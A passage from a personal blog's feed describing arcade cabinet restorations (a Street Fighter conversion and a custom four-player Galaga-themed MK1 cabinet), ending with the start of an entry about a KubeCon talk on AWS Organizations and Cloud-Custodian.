
Street fighter<br/>
* A dynamo cabinet turned into street fighter (brand new PCB but the wiring was all wrong).<br/>
* They wanted mrs pacman marquee and a generic multi-game CPO - a nice polylaminate one with zelda, donkey kong, pacman etc<br/>
* Wood was originally in great shape, CRT was bad. Said fixable but needed a complete overhaul. Used an LCD to replace.<br/>
* Paint touch up, replacement locks<br/>
<img src="https://markyoung.us/images/arcade/gem_fighter.jpg">

<br/>
<br/>


Custom 4 Player from MK1 cabinet<br/>
* Another street fighter PCB but couldnt figure that out<br/>
* MK1 cabinet modified to fit a 4 player CPO<br/>
* Built dimensions to fit, using custom latching system to remove (does not fit through a standard door as-is)<br/>
* 2 Players are to CHAMMA harness as usual, the other 2 players are USB into pandoras box. Worked surprisingly easy<br/>
* Wanted it galaga themed, so galaga marquee and side artwork ordered to fit<br/>
* Original 25&#8221; CRT still worked great, added plexi<br/>
<img src="https://markyoung.us/images/arcade/mk1_1.jpg"><br/>
<img src="https://markyoung.us/images/arcade/mk1_2.jpg"><br/>
<img src="https://markyoung.us/images/arcade/mk1_3.jpg"><br/>
<img src="https://markyoung.us/images/arcade/mk1_4.jpg">
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Kubecon - AWS Organizations and Cloud-Custodian]]></title>
    <link href="https://markyoung.us/post/kubecon_2021"/>
    <updated>2021-10-24T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/custodian</id>
    <content type="html"><![CDATA[I did a talk with stacklet during KubeCon <!-- more -->

<br/>
